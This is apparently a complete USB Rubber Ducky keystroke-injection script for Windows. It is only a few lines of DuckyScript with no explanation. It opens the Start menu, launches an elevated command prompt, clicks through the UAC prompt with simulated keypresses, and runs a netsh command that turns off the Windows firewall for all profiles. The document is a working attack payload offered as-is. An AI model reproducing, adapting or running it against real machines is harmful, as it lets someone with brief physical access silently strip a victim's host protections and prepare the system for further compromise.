 DELAY 1000
CONTROL ESCAPE
DELAY 500
STRING CMD
DELAY 700
CTRL-SHIFT ENTER
DELAY 500
LEFT
DELAY 500
ENTER
STRING netsh advfirewall set allprofiles state off
ENTER